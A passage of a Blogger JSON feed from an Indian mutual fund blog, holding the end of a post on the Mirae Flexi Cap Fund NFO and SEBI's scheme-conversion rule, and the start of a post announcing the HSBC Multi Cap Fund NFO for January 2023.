x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #333333; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003ESEBI has mentioned in the\ncircular that \"Mutual Funds have the option to convert an existing scheme\ninto a Flexi Cap Fund subject to compliance with the requirement for change in\nfundamental attributes of the scheme in terms of Regulation 18(15A) of SEBI\n(Mutual Funds) Regulations, 1996,\".\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cspan style=\"color: #333333; font-family: helvetica; font-size: 14px; margin: 0px; padding: 0px; text-align: center;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"color: red; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003EFor portfolio enquiries\u003C\/span\u003E\u003Cspan style=\"color: black; margin: 0px; padding: 0px;\"\u003E,\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cb style=\"color: #333333; font-family: helvetica; font-size: 14px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003Eemail us with your doubts at\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #6aa84f; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003Einfo@themutualfundguide.com\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: helvetica; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cdiv style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cdiv style=\"margin: 0px 0px 20px; outline: 0px; padding: 0px; text-align: center; transition: all 0.3s ease 0s;\"\u003E\u003Cdiv style=\"color: black; margin: 0px; padding: 0px; text-align: left;\"\u003E\u003Cdiv style=\"margin: 0px; padding: 0px; text-align: center;\"\u003E\u003Cb style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"color: #6aa84f; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"color: #6aa84f; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"color: #282828; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cdiv style=\"margin: 0px 0px 20px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.3s ease 0s;\"\u003EDisclaimer : While due precaution has been undertaken in the preparation of this article, The Mutual Fund Guide or any of its authors will not be held liable for any investments based on the above article. The above article should not be considered financial advice and has been published only for your perusal. Due credit has been given in case wherever required, in case you feel any part violates any rights then do get in touch with us and we shall get it duly removed.\u003C\/span\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"color: #777777; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003EMutual Fund investments are subject to market risks. Please read the offer document carefully before investing\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"color: #282828; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"outline: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Ci style=\"outline: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/b\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cspan face=\"karla, \u0026quot;helvetica neue\u0026quot;, arial, helvetica, verdana, sans-serif\" style=\"margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003Cb style=\"color: #282828; outline: 0px; text-align: justify; transition: all 0.3s ease 0s;\"\u003E\u003Ci style=\"outline: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cem style=\"background-color: #fafafa; box-sizing: border-box; color: #656565; margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003ECopyright © 2023\u0026nbsp; The Mutual Fund Guide, All rights reserved\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/em\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003C!--Go to www.addthis.com\/dashboard to customize your tools--\u003E\n\u003Cscript src=\"\/\/s7.addthis.com\/js\/300\/addthis_widget.js#pubid=ra-5e9a97c1039834f4\" type=\"text\/javascript\"\u003E\u003C\/script\u003E\n\u003C!--Start of Tawk.to Script--\u003E\n\u003Cscript type=\"text\/javascript\"\u003E\nvar Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();\n(function(){\nvar s1=document.createElement(\"script\"),s0=document.getElementsByTagName(\"script\")[0];\ns1.async=true;\ns1.src='https:\/\/embed.tawk.to\/5f8099ec4704467e89f61b28\/default';\ns1.charset='UTF-8';\ns1.setAttribute('crossorigin','*');\ns0.parentNode.insertBefore(s1,s0);\n})();\n\u003C\/script\u003E\n\u003C!--End of Tawk.to Script--\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3764382140415900582\/posts\/default\/4425368819791923965"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3764382140415900582\/posts\/default\/4425368819791923965"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.themutualfundguide.com\/2023\/02\/mirae-flexi-cap-fund-nfo-launched.html","title":"Mirae Flexi Cap Fund NFO launched"}],"author":[{"name":{"$t":"The Mutual Fund Guide"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16359965834344705544"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkPAd0poWyUvOBcTSrFyg4K1NhMNQ1Sr4Cn8FGFnO0EbkqYZYijW2zUxh3WSGpbzkNIdURn2W2xnB1sREI-pezeXYrPmOZaV3_O-O_LCjFsd3PhkMpH65KQboZ7GvIoQ\/s113\/49686263_2067369983309283_4207299935382536192_n.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4GTrXB2XgPJTypsm1onZiyN6fz9i2ikjTlutK9IiEtMk1hiQ-bQekP6M2GjcVLRGlfR28NugFCuezJpOjFbSSzktEKMZHV5xl-wTryA9bfvc4o3HNzevKSCkGFympJjujfexThLIB-wFdpQfrhb3WLkgxY2hkqQ1LCwaUiM_JtuiCAQE3jCsuHh06\/s72-c\/unnamed%20(1).jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-3764382140415900582.post-4121581217393442618"},"published":{"$t":"2023-01-16T18:32:00.001+05:30"},"updated":{"$t":"2023-04-03T17:26:58.847+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"best sip plans"},{"scheme":"http://www.blogger.com/atom/ns#","term":"equity mutual funds"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sip mutual fund"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Types of Mutual Funds"}],"title":{"type":"text","$t":"HSBC Multi Cap Fund NFO launched"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EHSBC Mutual Fund is\ncoming out with a NFO in the form of HSBC Multi cap Fund.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EHSBC Multi cap Fund\nwould be a multi cap fund with minimum allocation requirement to large, mid and\nsmall caps.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe fund would be open\nfor subscription from January 10, 2023 to January 24, 2023.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMhJNu1puli6VF6gayuTomMxtZHVmZH6XgSfNA7bDX3IQEPd6-JPjTucqXB1NiIbYpo3Y_F524fiSshDxOa9rO9XchIZeR9VRaugWRuuFTcC3Nzs0BBqjoa4WBsCEZM9k4k9oJrTs5oesA5s-9r_euvKqrBM7K9qxR1NT4BImBeOPC4WUFw_nhctWP\/s600\/unnamed.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"hsbc mutual fund\" border=\"0\" data-original-height=\"525\" data-original-width=\"600\" 